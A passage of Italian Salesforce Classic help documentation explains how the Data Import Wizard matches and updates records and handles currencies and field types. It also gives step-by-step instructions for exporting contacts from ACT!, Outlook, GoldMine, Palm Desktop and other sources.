Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### <span id="page-625-0"></span>Cosa viene importato per i membri campagna?

- **• Importazione guidata dati** Per ogni lead presente nel file di importazione, questa procedura importa il lead, lo associa a una campagna e inserisce il valore Stato membro per il lead in quella campagna. È possibile importare dati nei campi standard dei lead e in qualsiasi campo lead personalizzato, anche se un particolare campo è nascosto o di sola lettura nel layout di pagina o nelle impostazioni di protezione a livello di campo per i lead. Se il file di importazione contiene lead duplicati, questi ultimi non vengono uniti durante la procedura guidata. Inoltre, se uno qualsiasi dei lead importati corrisponde a un lead esistente, la procedura di importazione non unisce i dati duplicati in un unico lead.
- **• Aggiornamento guidato campagna** Per ogni referente o lead nel file di importazione, questa procedura aggiorna solo il valore di Stato membro del referente o lead corrispondente in Salesforce. Non è possibile aggiungere nuovi lead o referenti, né aggiornare altri campi dei record di lead o referenti esistenti.

#### VEDERE ANCHE:

[Importazione guidata dati](#page-657-0)

<span id="page-625-1"></span>[Decisione del metodo di importazione ed esportazione dei dati](#page-619-0)

### Cosa viene importato per gli oggetti personalizzati?

La procedura Importazione guidata dati per gli oggetti personalizzati consente di evitare la creazione di record duplicati individuando le corrispondenze tra i record in base a uno dei seguenti campi: nome oggetto personalizzato, ID Salesforce o ID esterno. Nel file di importazione, includere una colonna per il campo da utilizzare per la corrispondenza tra i record.

#### Corrispondenza per nome

Quando si seleziona questa opzione, l'importazione guidata rileverà i record esistenti in Salesforce che hanno lo stesso nome. In questo tipo di corrispondenza non è rilevante la distinzione tra maiuscole e minuscole. I nomi che iniziano con una lettera maiuscola, ad esempio, corrisponderanno allo stesso nome che inizia con la lettera minuscola. Se necessario, analizzare e standardizzare i nomi degli oggetti personalizzati prima di eseguire l'importazione per evitare corrispondenze indesiderate.

### Corrispondenza per ID Salesforce

Un ID Salesforce è una stringa generata dal sistema con distinzione tra maiuscole e minuscole, composta da 15 o 18 lettere e numeri, che identifica in modo univoco ogni record di Salesforce. Quando si seleziona questa opzione, l'importazione guidata rileverà i record esistenti in Salesforce associati allo stesso ID Salesforce. Per gli ID Salesforce è rilevante la distinzione tra maiuscole e minuscole e la corrispondenza deve essere esatta. Gli ID Salesforce possono essere ottenuti mediante l'esecuzione di rapporti che includono il campo ID del record.

### Corrispondenza per ID esterno

Un ID esterno è un campo personalizzato che possiede l'attributo "ID esterno", ovvero contiene identificatori univoci di record di un sistema esterno a Salesforce. Quando si seleziona questa opzione, l'importazione guidata rileverà i record esistenti in Salesforce che sono associati allo stesso ID esterno. Per questa operazione non è rilevante la distinzione tra maiuscole e minuscole, ossia "ABC" corrisponde

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Importazione oggetti personalizzati disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per importare oggetti personalizzati:

**•** "Modifica tutti i dati"

ad "abc". Esiste però un'eccezione: se il campo personalizzato possiede l'attributo "Univoco" e se è selezionata l'opzione per la distinzione tra maiuscole e minuscole, le lettere maiuscole e minuscole non saranno considerate identiche.

Se necessario, analizzare e standardizzare i valori di ID esterno prima di eseguire l'importazione per evitare corrispondenze indesiderate.

Quando si ricercano le corrispondenze per ID esterno, se l'importazione guidata individua record duplicati, nel messaggio di conferma vengono riportati solo i primi tre record duplicati.

### Ignorare o aggiornare i record corrispondenti

Quando l'importazione guidata rileva record esistenti in Salesforce che corrispondono in base al campo selezionato, è possibile effettuare una delle seguenti operazioni:

- **• Non aggiornare i record esistenti e inserire solo i nuovi record** Se nel file sono presenti record nuovi non corrispondenti ad alcun record esistente, inserirli in Salesforce. Inoltre, i record che corrispondono ad un record esistente vengono ignorati e non viene effettuata alcuna operazione sui record esistenti.
- **•** Aggiornare record esistenti e non inserire nuovi record Se nel file sono presenti record che corrispondono a un record esistente, aggiornare il record esistente. Inoltre, i record che non corrispondono ad un record esistente vengono ignorati e non vengono inseriti come nuovi record.
- **• Aggiornare i record esistenti e inserire nuovi record** Se nel file sono presenti record nuovi non corrispondenti ad alcun record esistente, inserirli in Salesforce. Inoltre, se nel file sono presenti record corrispondenti ad un record esistente, quest'ultimo viene aggiornato.
- Nota: gli oggetti personalizzati con due relazioni record principale-record dettaglio non possono essere importati mediante la procedura guidata.

#### <span id="page-626-0"></span>VEDERE ANCHE:

[Importazione guidata dati](#page-657-0) [Decisione del metodo di importazione ed esportazione dei dati](#page-619-0)

### Cosa viene importato per le soluzioni?

La procedura Importazione guidata dati consente di evitare la creazione di record duplicati individuando le corrispondenze tra i record in base a uno dei seguenti campi: titolo soluzione, ID Salesforce o ID esterno. Nel file di importazione, includere una colonna per il campo da utilizzare per la corrispondenza tra i record.

#### Corrispondenza per titolo soluzione

Quando si seleziona questa opzione, l'importazione guidata rileverà le soluzioni esistenti in Salesforce che hanno lo stesso titolo. In questo tipo di corrispondenza non è rilevante la distinzione tra maiuscole e minuscole. I titoli che iniziano con una lettera maiuscola, ad esempio, corrisponderanno allo stesso titolo che inizia con la lettera minuscola. Se necessario, analizzare e standardizzare i titoli delle soluzioni prima di eseguire l'importazione per evitare corrispondenze indesiderate.

#### Corrispondenza per ID Salesforce

Un ID Salesforce è una stringa generata dal sistema con distinzione tra maiuscole e minuscole, composta da 15 o 18 lettere e numeri, che identifica in modo univoco ogni record di Salesforce. Quando si seleziona questa opzione, l'importazione guidata rileverà i record esistenti in Salesforce

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per importare le soluzioni:

**•** "Importa soluzioni"

associati allo stesso ID Salesforce. Per gli ID Salesforce è rilevante la distinzione tra maiuscole e minuscole e la corrispondenza deve essere esatta. Gli ID Salesforce possono essere ottenuti mediante l'esecuzione di rapporti che includono il campo ID del record.

### Corrispondenza per ID esterno

Un ID esterno è un campo personalizzato che possiede l'attributo "ID esterno", ovvero contiene identificatori univoci di record di un sistema esterno a Salesforce. Quando si seleziona questa opzione, l'importazione guidata rileverà i record esistenti in Salesforce che sono associati allo stesso ID esterno. Per questa operazione non è rilevante la distinzione tra maiuscole e minuscole, ossia "ABC" corrisponde ad "abc". Esiste però un'eccezione: se il campo personalizzato possiede l'attributo "Univoco" e se è selezionata l'opzione per la distinzione tra maiuscole e minuscole, le lettere maiuscole e minuscole non saranno considerate identiche.

Se necessario, analizzare e standardizzare i valori di ID esterno prima di eseguire l'importazione per evitare corrispondenze indesiderate.

Quando si ricercano le corrispondenze per ID esterno, se l'importazione guidata individua record duplicati, nel messaggio di conferma vengono riportati solo i primi tre record duplicati.

### Ignorare o aggiornare i record corrispondenti

Quando l'importazione guidata rileva record esistenti in Salesforce che corrispondono in base al campo selezionato, è possibile effettuare una delle seguenti operazioni:

- **• Non aggiornare i record esistenti e inserire solo i nuovi record** Se nel file sono presenti record nuovi non corrispondenti ad alcun record esistente, inserirli in Salesforce. Inoltre, i record che corrispondono ad un record esistente vengono ignorati e non viene effettuata alcuna operazione sui record esistenti.
- **•** Aggiornare record esistenti e non inserire nuovi record Se nel file sono presenti record che corrispondono a un record esistente, aggiornare il record esistente. Inoltre, i record che non corrispondono ad un record esistente vengono ignorati e non vengono inseriti come nuovi record.
- **• Aggiornare i record esistenti e inserire nuovi record** Se nel file sono presenti record nuovi non corrispondenti ad alcun record esistente, inserirli in Salesforce. Inoltre, se nel file sono presenti record corrispondenti ad un record esistente, quest'ultimo viene aggiornato.

<span id="page-627-0"></span>VEDERE ANCHE:

[Importazione guidata dati](#page-657-0) [Decisione del metodo di importazione ed esportazione dei dati](#page-619-0)

### Note sull'importazione di dati

**• Accessibilità campo** - Nelle importazioni guidate di account e lead a livello di organizzazione, è possibile importare dati in qualsiasi campo standard o personalizzato anche se nel layout di pagina o nelle impostazioni della protezione a livello di campo tale campo è contrassegnato come nascosto o di sola lettura. Nell'importazione guidata dei referenti personali, è possibile importare dati solo nei campi che sono modificabili dall'utente nel layout di pagina o nelle impostazioni di protezione a livello di campo.

La protezione a livello di campo è disponibile solo nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition.

**• Nuovi valori per elenchi di selezione ed elenchi di selezione a selezione multipla** - Se il file da importare contiene dati da visualizzare in elenchi di selezione o elenchi di selezione a selezione multipla, la procedura guidata informa l'utente quando si tenta di importare un nuovo valore di elenco di selezione che non corrisponde ad alcun valore di elenco di selezione valido. Se si ignora l'avviso, il nuovo valore viene aggiunto automaticamente

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

I tipi di oggetti che è possibile importare sono determinati dalla versione (Edition) utilizzata.

al record importato. L'amministratore può successivamente modificare il campo per aggiungervi i valori necessari. Tenere presente che le importazioni guidate non consentono di importare più di 100 nuovi valori di elenco di selezione o di elenco di selezione a selezione multipla per qualsiasi campo nel corso di un'unica importazione.

Se l'organizzazione utilizza l'Area di lavoro traduzione, le importazioni guidate cercano i valori tradotti corrispondenti prima di creare nuovi valori di elenco di selezione non attivi.

**• Elenchi di selezione a selezione multipla** - Per importare più valori in un elenco di selezione a selezione multipla, è necessario separare i valori con un punto e virgola nel file da importare.

In un campo elenco di selezione a selezione multipla è possibile importare fino a 100 valori alla volta. Se il file da importare contiene più di 100 valori per un record qualsiasi, l'importazione guidata lascia vuoto il campo in tale record.

- **• Caselle di controllo** Per importare dati in un campo casella di controllo, utilizzare 1 per indicare valori selezionati e 0 per indicare valori deselezionati.
- **• Valori predefiniti** Per i campi elenco di selezione, elenco di selezione a selezione multipla e casella di controllo, se nell'importazione guidata non si effettua alcuna mappatura, nel nuovo record o nel record aggiornato viene inserito automaticamente il valore predefinito, se disponibile.
- **• Campi data/ora** Verificare che il formato dei campi data/ora da importare corrisponda alla loro visualizzazione in Salesforce in base alle impostazioni internazionali dell'utente.
- **•• Campi formula** I campi formula non possono accettare dati importati, poiché sono di sola lettura.
- **• Regole di convalida dei campi**—Salesforce esegue regole di convalida sui record prima che vengano importati. I record che non superano la convalida non vengono importati. Se le regole di convalida influiscono sui record che si stanno importando, è possibile disattivarle prima di eseguire l'importazione.
- **• Campi universalmente obbligatori**—È necessario includere i campi universalmente obbligatori nei file di importazione, altrimenti l'importazione non andrà a buon fine.

#### VEDERE ANCHE:

<span id="page-628-0"></span>[Importazione guidata dati](#page-657-0) [Decisione del metodo di importazione ed esportazione dei dati](#page-619-0) [Panoramica sull'importazione](#page-617-0)

### Importazione di più valute

Se nell'organizzazione è impostato l'utilizzo di più valute, è possibile importare importi in valute diverse.

### Importazione di account personali e referenti

Per le importazioni personali tutti gli ammontare nei nuovi account e referenti sono importati nella valuta personale. Quando l'importazione aggiorna gli importi nei record esistenti, gli importi nel file vengono convertiti dalla valuta personale a quella dell'account o del referente.

Si supponga ad esempio che la valuta personale sia il dollaro statunitense e che il file di importazione contenga il valore 100 come reddito annuale di un account esistente con l'euro come Valuta account. Il nuovo valore Reddito annuale dell'account è EUR 92, presumendo un tasso di conversione pari a 0,92 e "EUR" come codice valuta per l'euro.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### Importazione dell'organizzazione

Quando si importano account, referenti, oggetti personalizzati, lead o soluzioni per la propria organizzazione, è possibile specificare il tipo di valuta per i campi Ammontare utilizzando la colonna Codice ISO valuta nel file di importazione. Vengono applicate le seguenti regole.

- **• Inserimento di codici valuta** Inserire il codice di una valuta nella colonna Codice ISO valuta nel file di importazione. I codici delle valute sono codici formati da tre lettere che rispettano uno standard internazionale. Ad esempio, USD è il codice valuta per il dollaro statunitense. Da Imposta, immettere *Gestisci valute* nella casella Ricerca veloce, quindi selezionare **Gestisci valute** per visualizzare un elenco di codici validi per l'organizzazione.
- **• Utilizzo di una valuta per account e referenti** Se si importano account e referenti, la colonna Codice ISO valuta è valida sia per un account che per il referente a esso associato. Non è possibile specificare valute diverse per account e referenti associati.
- **• Aggiornamento del codice valuta** Quando si aggiorna il codice valuta ma non gli importi in valuta per gli account e referenti esistenti, l'importo non viene convertito nel numero corrispondente nella nuova valuta.
- **• Inserimento di valute non attive** Se si inserisce una valuta non attiva nel file di importazione, viene utilizzata la valuta personale. Tuttavia gli importi non vengono modificati. Se ad esempio nel file è contenuto il valore AUD 100 per 100 dollari australiani ma AUD è una valuta non attiva per l'organizzazione, il valore verrà importato come USD 100, presumendo che la valuta personale sia il dollaro statunitense.
- **• Omissione della colonna Codice ISO valuta** Quando si creano nuovi record tramite importazione, se non si utilizza la colonna Codice ISO valuta o non si esegue la mappatura, verrà utilizzata la valuta personale. Se ad esempio il file presenta 100 e la valuta personale è il dollaro statunitense (codice valuta = USD), questo valore viene importato come USD 100.

Quando si aggiornano record esistenti tramite importazione, se non si utilizza la colonna Codice ISO valuta o non si esegue la mappatura, gli importi vengono considerati associati alla valuta del record. Se ad esempio nel file è presente il valore 100 per un record con valuta EUR (il codice di valuta per gli euro), esso viene interpretato come EUR 100.

# <span id="page-629-0"></span>VEDERE ANCHE:

[Importazione guidata dati](#page-657-0)

# Creazione di file di esportazione per procedure di importazione

Prima di importare i dati in Salesforce, utilizzare il software esistente per creare un file di esportazione dati.

Un file di esportazione contiene tutte le informazioni che si desidera importare.

Il file di esportazione può contenere una combinazione di nuovi record e di aggiornamenti di record esistenti. Sarà necessario scegliere in che modo vengono individuate le corrispondenze tra i record per evitare duplicazioni. Ad esempio, si può decidere che la corrispondenza di account e referenti venga effettuata in base al nome o all'indirizzo email. Se si sceglie la corrispondenza in base all'indirizzo email, il referente già presente in Salesforce verrà aggiornato se un record presente nei dati importati ha lo stesso indirizzo email. Tuttavia, se i record hanno lo stesso nome ma indirizzi email diversi, i record resteranno separati.

- **1.** Utilizzare il software esistente per creare un file di esportazione dati.
	- **•** [Esportazione da ACT!](#page-630-0)
	- **•** [Esportazione da LinkedIn](#page-631-0)®
	- **•** [Esportazione da Outlook](#page-631-1)
	- **•** [Esportazione da GoldMine 4.0](#page-631-2)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

- **•** [Esportazione da GoldMine 5.0](#page-632-0)
- **•** [Esportazione da Palm Desktop](#page-634-0)
- **•** [Esportazione da altre fonti di dati](#page-634-1)
- **•** [Esportazione da Salesforce](#page-635-0)
- 2. Rivedere i dati che verranno importati per verificare che siano più aggiornati di quelli già presenti in Salesforce. I dati di Salesforce saranno sostituiti con i dati del file di importazione anche se questi non sono aggiornati.
- **3.** Confrontare i campi di dati con i campi di Salesforce in cui è possibile effettuare l'importazione e verificare che i dati verranno mappati ai campi Salesforce appropriati. Vedere [Preparazione dei dati per l'importazione](#page-635-1) a pagina 630.
- **4.** Se si è l'amministratore e si sta eseguendo l'importazione per più utenti, combinare i dati di esportazione da più fonti in un unico file delimitato da virgole (.csv) utilizzando Excel.
	- Nota: Quando si importano record per più utenti, il file di esportazione deve includere un campo Titolare record per tutti i nuovi record che devono contenere i nomi utente completi o i nomi e cognomi degli utenti esistenti e attivi. I titolari dei record esistenti non verranno modificati; i nuovi record verranno assegnati all'utente elencato nel campo Titolare record. Ad esempio, i record dell'organizzazione di cui dovrebbe essere titolare Mario Rossi devono contenere il suo nome utente (ad esempio "mrossi@acme.com") oppure il nome e cognome (ad esempio, "Mario Rossi" oppure "Rossi Mario" per le impostazioni internazionali asiatiche). Per le importazioni di lead, è anche possibile specificare il nome di un'area di attesa dei lead.

Quando si importano i lead, è possibile in alternativa utilizzare una regola di assegnazione dei lead per specificare i titolari dei dati importati, invece di utilizzare un campo Titolare record.

### <span id="page-630-0"></span>Esportazione da ACT!

ACT! consente di esportare dati di referenti in un formato di testo delimitato che può successivamente essere importato. Per esportare dati di referenti da ACT! (versioni 4.0 o 2000):

- **1.** Avviare ACT! e aprire il database.
- **2.** Selezionare **File** > **Data Exchange** > **Export...**.
- **3.** Selezionare il tipo di file **Text-Delimited**.
- **4.** Scegliere un nome file e un percorso per i dati esportati, quindi fare clic su **Next**
- **5.** Selezionare **Contact records only**.
- **6.** Fare clic sul pulsante **Options...**.
- **7.** Selezionare **Comma** come carattere separatore di campo.

Nota: se le virgole non sono appropriate per le proprie impostazioni internazionali, utilizzare la tabulazione o un altro delimitatore.

- **8.** Selezionare **Yes, export field names** e fare clic su **OK**.
- **9.** Fare clic su **Avanti**.
- **10.** Selezionare **All Records** quindi fare clic su **Next**.

**11.** Lasciare immutato l'elenco dell'ordine dei campi di esportazione e fare clic su **Finish**.

VEDERE ANCHE:

[Mappatura predefinita dei campi per ACT!](#page-637-0) [Creazione di file di esportazione per procedure di importazione](#page-629-0)

### <span id="page-631-0"></span>Esportazione da LinkedIn®

È possibile esportare i dati dei contatti da LinkedIn in un formato di testo delimitato che successivamente si può importare.

<span id="page-631-1"></span>**•** Aprire [www.linkedin.com/addressBookExport](http://www.linkedin.com/addressBookExport?fromEmail=1) e seguire la procedura presentata nella pagina utilizzando l'opzione **Microsoft Outlook (file .CSV)**.

### Esportazione da Outlook

Microsoft® Outlook® consente di esportare dati in un formato CSV (valori separati da virgola) che può successivamente essere importato.

- **1.** Avviare Outlook.
- **2.** Selezionare **File** > **Importa ed esporta...**.
- **3.** Selezionare **Esporta in un file** e fare clic su **Avanti**.
- **4.** Selezionare **Valori separati da virgola (Windows)** e fare clic su **Avanti**.

Nota: se le virgole non sono appropriate per le proprie impostazioni internazionali, utilizzare la tabulazione o un altro delimitatore.

- **5.** Selezionare la cartella **Referenti** e fare clic su **Avanti**. È possibile selezionare una cartella di referenti diversa se i referenti sono archiviati in più cartelle.
- **6.** Scegliere un nome file per i dati esportati, quindi fare clic su **Avanti**
- **7.** Fare clic su **Fine**.

<span id="page-631-2"></span>VEDERE ANCHE:

[Mappatura predefinita dei campi per Outlook](#page-640-0) [Creazione di file di esportazione per procedure di importazione](#page-629-0)

### Esportazione da GoldMine 4.0

<span id="page-631-3"></span>GoldMine 4.0 consente di esportare dati di contatti in un formato di testo che può essere importato. Inoltre è possibile esportare le note di GoldMine 4.0 per importarle nelle organizzazioni che utilizzano le versioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition.

- **•** [Esportazione di contatti da GoldMine 4.0](#page-631-3)
- **•** [Esportazione di note da GoldMine 4.0](#page-632-1)

#### Esportazione di contatti da GoldMine 4.0

Per esportare i dati dei contatti da GoldMine 4.0, eseguire le seguenti operazioni:



Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

- **1.** Avviare GoldMine 4.0.
- **2.** Scegliere **Esporta record** dal menu **Strumenti**.
- **3.** Selezionare **Esporta in nuovo file** e **File DBF**, quindi fare clic su **Succ**.
- **4.** Nell'elenco dei campi di GoldMine nella parte sinistra della finestra di dialogo, selezionare tutti i campi e fare clic su **Aggiungi campo**. Fare clic su **Succ**.
- **5.** Scegliere un percorso per il file di esportazione e fare clic su **Succ**.
- **6.** Quando viene richiesto di salvare le impostazioni, selezionare **No** e fare clic su **Succ**.
- **7.** Fare clic su **Fine**.
- <span id="page-632-1"></span>**8.** Al termine dell'esportazione, individuare il file esportato e cambiarne l'estensione da .dbf a .csv. A questo punto il file è pronto per essere importato in Salesforce.

### Esportazione di note da GoldMine 4.0

Prima di importare le note di GoldMine 4.0 in Salesforce, è necessario importarne i contatti.

Per esportare le note da GoldMine 4.0, eseguire le seguenti operazioni:

- **1.** Avviare GoldMine 4.0.
- **2.** Scegliere **Esporta record** dal menu **Strumenti**.
- **3.** Selezionare **Esporta in nuovo file** e **File ASCII**, quindi fare clic su **Succ**.
- **4.** Nell'elenco dei campi di GoldMine nella parte sinistra della finestra di dialogo, selezionare i campi società, cognome e note, quindi fare clic su **Aggiungi campo**. Fare clic su **Succ**.
- **5.** Scegliere un percorso per il file di esportazione e fare clic su **Succ**.
- **6.** Quando viene richiesto di salvare le impostazioni, selezionare **No** e fare clic su **Succ**.
- **7.** Fare clic su **Fine**.
- **8.** Al termine dell'esportazione, individuare il file esportato e cambiarne l'estensione a .csv.
- **9.** Aprire il file.
- **10.** Aggiungere una colonna di intestazione facendo clic con il pulsante destro del mouse sulla prima riga e scegliendo **Inserisci**.
- **11.** Nella colonna A, inserire Società.
- **12.** Nella colonna B, inserire Cognome.
- **13.** Nella colonna C, inserire Nota.
- **14.** Se necessario, eseguire la pulitura del file prima di importarlo. È comune che siano presenti note interrotte tra le colonne, problema che si verifica quando le note contengono virgolette.

#### <span id="page-632-0"></span>VEDERE ANCHE:

[Mappatura dei campi per altre fonti di dati e importazione dell'organizzazione](#page-642-0) [Creazione di file di esportazione per procedure di importazione](#page-629-0)

### Esportazione da GoldMine 5.0

GoldMine 5.0 consente di esportare dati di contatti in un formato di testo che può essere importato. Inoltre è possibile esportare le note di GoldMine 5.0 per importarle nelle organizzazioni che utilizzano le versioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition.

- **•** [Esportazione di contatti da GoldMine 5.0](#page-633-0)
- **•** [Esportazione di note da GoldMine 5.0](#page-633-1)

### <span id="page-633-0"></span>Esportazione di contatti da GoldMine 5.0

Per esportare i dati dei contatti da GoldMine 5.0, eseguire le seguenti operazioni:

- **1.** Avviare GoldMine 5.0.
- **2.** Scegliere **Strumenti** > **Importazione/Esportazione guidata** > **Esporta record contatti**.
- **3.** Selezionare **Esporta in nuovo file** e **File ASCII**, quindi fare clic su **Succ**.
- **4.** Selezionare **Tutti i record contatti modificati** dall'elenco a discesa e fare clic su **Succ**.
- **5.** Nell'elenco dei campi di GoldMine nella parte sinistra della finestra di dialogo, selezionare i campi che si desidera esportare e fare clic su **Aggiungi campo**. È consigliabile selezionare tutti i campi, eccetto il campo note. Per informazioni su come esportare le note, vedere [Esportazione di note da GoldMine 5.0](#page-633-1) a pagina 628.
- **6.** Fare clic su **Avanti**.
- **7.** Scegliere un percorso per il file di esportazione e selezionare la casella di controllo **Esporta nomi di campi GoldMine...**, quindi fare clic su **Succ**.
- **8.** Quando viene richiesto di salvare le impostazioni, selezionare **No** e fare clic su **Succ**.
- **9.** Fare clic su **Fine**.
- <span id="page-633-1"></span>**10.** Al termine dell'esportazione, individuare il file esportato e cambiarne l'estensione da .txt a .csv. A questo punto il file è pronto per essere importato in Salesforce.

### Esportazione di note da GoldMine 5.0

Prima di importare le note di GoldMine 5.0 in Salesforce, è necessario importarne i referenti.

Per esportare le note da GoldMine 5.0, eseguire le seguenti operazioni:

- **1.** Avviare GoldMine 5.0.
- **2.** Scegliere **Strumenti** > **Importazione/Esportazione guidata** > **Esporta record contatti**.
- **3.** Selezionare **Esporta in nuovo file** e **File ASCII**, quindi fare clic su **Succ**.
- **4.** Selezionare **Tutti i record contatti modificati** dall'elenco a discesa e fare clic su **Succ**.
- **5.** Nell'elenco dei campi di GoldMine nella parte sinistra della finestra di dialogo, selezionare i campi società, cognome e note, quindi fare clic su **Aggiungi campo**. Fare clic su **Avanti**.
- **6.** Scegliere un percorso per il file di esportazione e selezionare la casella di controllo **Esporta nomi di campi GoldMine...**, quindi fare clic su **Succ**.
- **7.** Quando viene richiesto di salvare le impostazioni, selezionare **No** e fare clic su **Succ**.
- **8.** Fare clic su **Fine**.
- **9.** Al termine dell'esportazione, individuare il file esportato e cambiarne l'estensione da .txt a .csv.
- **10.** Aprire il file.

**11.** Se necessario, eseguire la pulitura del file prima di importarlo. È comune che siano presenti note interrotte tra le colonne, problema che si verifica quando le note contengono virgolette.

#### VEDERE ANCHE:

[Mappatura dei campi per altre fonti di dati e importazione dell'organizzazione](#page-642-0) [Creazione di file di esportazione per procedure di importazione](#page-629-0)

### <span id="page-634-0"></span>Esportazione da Palm Desktop

Palm Desktop consente di esportare i referenti della Rubrica in un formato CSV (valori separati da virgola) che può successivamente essere importato.

- **1.** Aprire la Rubrica in Palm Desktop. Se si desidera esportare solo determinati referenti, selezionare quei record.
- **2.** Scegliere **Esporta** dal menu **File**.
- **3.** Nella finestra di dialogo Esporta nel file, immettere il nome del file e scegliere una cartella in cui archiviarlo. Nell'elenco a discesa **Esporta come**, scegliere "Separato da virgola (\*.csv;\*.txt)". Selezionare l'intervallo di record da esportare: **Tutti** o **Record selezionati**.

Nota: se le virgole non sono appropriate per le proprie impostazioni internazionali, utilizzare la tabulazione o un altro delimitatore.

- **4.** Fare clic su **Esporta**.
- **5.** Nella finestra di dialogo Specifica campi di esportazione, selezionare i campi della rubrica che si desidera esportare e fare clic su **OK**.

#### <span id="page-634-1"></span>VEDERE ANCHE:

[Mappatura dei campi per altre fonti di dati e importazione dell'organizzazione](#page-642-0) [Creazione di file di esportazione per procedure di importazione](#page-629-0)

### Esportazione da altre fonti di dati

È possibile importare nel sistema i dati provenienti da qualsiasi altra applicazione in grado di creare un file CSV (valori separati da virgola).

**1.** Salvare la fonte di dati come file CSV.

Nota: se le virgole non sono appropriate per le proprie impostazioni internazionali, utilizzare la tabulazione o un altro delimitatore.

- **2.** Verificare che il file contenga un solo nome per ogni campo in quanto il sistema non accetta più di un nome per campo.
- **3.** Verificare che nel file i nomi e i titoli si trovino in due campi distinti, in quanto il sistema non accetta i campi che contengono nomi e titoli.
- **4.** Verificare che il file contenga un solo numero di telefono per ogni campo.

VEDERE ANCHE:

[Mappatura dei campi per altre fonti di dati e importazione dell'organizzazione](#page-642-0) [Creazione di file di esportazione per procedure di importazione](#page-629-0)

### <span id="page-635-0"></span>Esportazione da Salesforce

È possibile esportare rapporti relativi ad account, referenti, oggetti personalizzati, lead o soluzioni da Salesforce per creare un file di importazione per le importazioni guidate. È necessario includere il valore ID account, ID referente, ID oggetto personalizzato, ID lead o ID soluzione per ogni record corrispondente nel rapporto. Tali campi ID sono identificatori univoci di Salesforce e sono utilizzati per far corrispondere correttamente i dati ai record esistenti di Salesforce.

Per creare un file di importazione con questi campi ID, è necessario innanzitutto esportare i dati da Salesforce.

- **1.** Eseguire un rapporto relativo ad account, referenti, oggetti personalizzati, lead o soluzioni in Salesforce, includere il rispettivo campo ID, quindi esportarlo in Excel.
- **2.** Se si esportano sia lead che referenti a cui sarà destinata una campagna:
	- **a.** Combinare i rapporti esportati in un solo file CSV in Excel. Assicurarsi che i valori del campo ID si trovino nella stessa colonna.

Nota: se le virgole non sono appropriate per le proprie impostazioni internazionali, utilizzare la tabulazione o un altro delimitatore.

- **b.** Rinominare la colonna ID lead/ID referente in ID record.
- **c.** Aggiungere la colonna Stato e inserire lo stato membro della campagna per ciascun referente o lead.

#### <span id="page-635-1"></span>VEDERE ANCHE:

[Creazione di file di esportazione per procedure di importazione](#page-629-0)

# Preparazione dei dati per l'importazione

Dopo avere esportato i dati da Salesforce o dall'applicazione esistente, prepararli per l'importazione.

Nota: se i dati presentano informazioni in campi che non corrispondono ad alcuno dei campi standard, l'amministratore può creare campi personalizzati per tali dati prima dell'importazione.

I campi universalmente obbligatori devono essere inclusi nei file di importazione; in caso contrario, l'importazione non andrà a buon fine.

#### **Preparazione dei referenti**

Quando si importa da ACT! o da Outlook, la procedura guidata Importa referenti personali mappa automaticamente i campi da ACT! e Outlook a Salesforce.

Quando si importa da altre fonti di dati è necessario utilizzare Excel® per etichettare le colonne nel file di importazione come specificato in [Mappatura dei campi per altre fonti di dati e importazione dell'organizzazione](#page-642-0) a pagina 637.

#### **Preparazione degli Account personali.**

Quando si importano gli account personali, utilizzare le etichette dei campi di Salesforce come etichette delle colonne del file di importazione.

#### **Preparazione degli account aziendali e dei referenti dell'organizzazione**

Per l'importazione di account aziendali e referenti dell'organizzazione è necessario utilizzare Excel® per assegnare etichette alle colonne del file di importazione come specificato in [Mappatura dei campi per altre fonti di dati e importazione dell'organizzazione](#page-642-0) a pagina 637.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

#### **Preparazione dei lead dell'organizzazione**

Quando si importano lead generali o lead per le campagne, utilizzare le etichette del file di importazione specificate in [Mappatura](#page-647-0) [dei campi per l'importazione di lead](#page-647-0) a pagina 642.

#### **Preparazione degli oggetti personalizzati**

Quando si importa un oggetto personalizzato, utilizzare le etichette di campo mostrate nella pagina dei dettagli dell'oggetto personalizzato in Salesforce come etichette di colonne nel file di importazione.

#### **Preparazione delle soluzioni**

Quando si importano soluzioni, utilizzare le etichette di campo in Salesforce come etichette di colonne nel file di importazione.

È possibile inserire codice HTML nelle soluzioni che si prevede di importare in Salesforce. Tuttavia, a meno che l'organizzazione non abbia abilitato le soluzioni HTML, i tag HTML verranno visualizzati nelle soluzioni dopo l'importazione.

Ai fini della sicurezza, Salesforce filtra automaticamente tutte le soluzioni HTML per verificare la presenza di codice HTML potenzialmente dannoso. Se viene rilevato un codice HTML potenzialmente dannoso in una soluzione HTML, Salesforce procede a eliminarlo automaticamente o a trasformarlo in formato testo per gli utenti che visualizzano la soluzione HTML. Tenere presente che gli utenti non saranno in grado di notare quando codice HTML potenzialmente dannoso viene rimosso da una soluzione HTML.

